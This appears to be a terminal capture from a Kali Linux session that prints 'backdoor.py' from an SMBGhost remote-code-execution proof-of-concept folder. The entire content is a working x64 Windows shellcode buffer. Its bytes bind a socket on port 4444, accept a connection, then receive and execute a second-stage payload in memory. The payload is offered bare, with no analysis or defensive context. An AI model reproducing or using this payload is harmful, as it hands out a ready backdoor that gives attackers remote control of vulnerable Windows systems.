 root@kali:~/Desktop/SMBGhost_RCE_PoC# cat backdoor.py
buf =  b""
buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
buf += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
buf += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
buf += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
buf += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
buf += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
buf += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
buf += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
buf += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
buf += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
buf += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
buf += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
buf += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
buf += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
buf += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
buf += b"\x50\x49\xc7\xc4\x02\x00\x11\x5c\x41\x54\x49\x89\xe4"
buf += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
buf += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
buf += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
buf += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
buf += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
buf += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
buf += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
buf += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
buf += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
buf += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
buf += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
buf += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
buf += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
buf += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
buf += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
buf += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
buf += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
buf += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
buf += b"\xff\xd5"